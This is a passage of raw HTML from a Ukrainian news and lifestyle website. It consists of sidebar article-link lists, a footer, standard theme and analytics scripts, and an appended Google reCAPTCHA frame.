href="https://sigmatv.net.ua/remont/161409-stil-shebbi-shik-tendencii-ta-osoblivosti-v-dizajni-interyeru/">Стиль Шеббі шик: тенденції та особливості в дизайні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160895-yaki-cili-vikoristovuyutsya-dlya-benzinovogo-generatora/">Які цілі використовуються для бензинового генератора?</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178122-kilka-porad-shhodo-viboru-idealnix-makaroniv-yaki-zadovolnyat-najvibaglivishi-smaki-ta-vraxovuyut-osoblivosti-prigotuvannya/">Кілька порад щодо вибору ідеальних макаронів, які задовольнять найвибагливіші смаки та враховують особливості приготування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178013-chi-mayut-pereselenci-u-polshhi-splachuvati-podatki-ukraini-rozglyad-osnovnix-aspektiv-opodatkuvannya-dlya-ukrainskix-gromadyan-shho-perebuvayut-za-kordonom/">Чи мають переселенці у Польщі сплачувати податки Україні? Розгляд основних аспектів оподаткування для українських громадян, що перебувають за кордоном</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178169-v-yakomu-vici-najkrashhe-pochinati-vchiti-ditinu-chitati-optimalnij-vik-dlya-pochatku-formuvannya-navichok-rozuminnya-ta-sprijnyattya-tekstu/">В якому віці найкраще починати вчити дитину читати &#8211; оптимальний вік для початку формування навичок розуміння та сприйняття тексту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178086-kilka-porad-yak-shvidshe-vidrostiti-volossya-i-zdorovo-viglyadati/">Кілька порад, як швидше відростити волосся і здорово виглядати!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178139-yak-zapustiti-gazovij-kotel-pri-vidsutnosti-elektropostachannya-vam-dostupni-3-sposobi/">Як запустити газовий котел при відсутності електропостачання? Вам доступні 3 способи!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178083-stan-rinku-straxuvannya-v-ukraini-pid-chas-voyennogo-stanu-v-nbu-obgovorili-aktualnu-situaciyu-ta-perspektivi-vidnovlennya-galuzi/">Стан ринку страхування в Україні під час воєнного стану &#8211; в НБУ обговорили актуальну ситуацію та перспективи відновлення галузі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178090-7-krokiv-shho-dopomozhut-shvidko-skinuti-vagu-za-tizhden-i-polipshiti-svoye-zdorov-ya/">7 кроків, що допоможуть швидко скинути вагу за тиждень і поліпшити своє здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178097-chomu-krashhe-viroshhuvati-cibulyu-z-nasinnya-abo-sivka-porivnyalnij-analiz-texnologij-viroshhuvannya/">Чому краще вирощувати цибулю з насіння або сівка &#8211; порівняльний аналіз технологій вирощування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178036-zrozumijte-gikavku-shho-vona-oznachaye-yak-vona-vinikaye-ta-yak-ii-likuvati/">Зрозумійте гікавку &#8211; що вона означає, як вона виникає та як її лікувати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178092-z-yakix-xarchovix-barvnikiv-mozhna-vigotovlyati-farbi-dlya-yayec-ta-yak-robiti-ce-pravilno-praktichni-poradi-ta-instrukcii/">З яких харчових барвників можна виготовляти фарби для яєць та як робити це правильно &#8211; практичні поради та інструкції</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178062-ce-ix-pogubit-chim-ne-mozhna-i-yak-pravilno-polivati-kimnatni-kviti-v-speku/">Це їх погубить чим не можна і як правильно поливати кімнатні квіти в спеку!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178020-chim-korisnij-salat-ta-z-yakimi-produktami-jogo-najkrashhe-poyednuvati-dlya-zberezhennya-zdorov-ya-ta-pidtrimki-racionu-xarchuvannya/">Чим корисний салат та з якими продуктами його найкраще поєднувати для збереження здоров&#8217;я та підтримки раціону харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177982-potribno-rozibratisya-chomu-spozhivannya-soli-mozhe-buti-shkidlivim-dlya-zdorov-ya/">Потрібно розібратися, чому споживання солі може бути шкідливим для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178181-praktichni-poradi-z-osushennya-zhitlovix-primishhen-yak-efektivno-pozbutisya-vid-zajvoi-vologi-i-zabezpechiti-komfortnij-mikroklimat-za-dopomogoyu-osushuvacha-povitrya/">Практичні поради з осушення житлових приміщень &#8211; як ефективно позбутися від зайвої вологи і забезпечити комфортний мікроклімат за допомогою осушувача повітря</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b82ef7c0cfd5cc08bbea3893-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 18:00:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SYzO39dDI5SFMirrSnRJrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011263484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>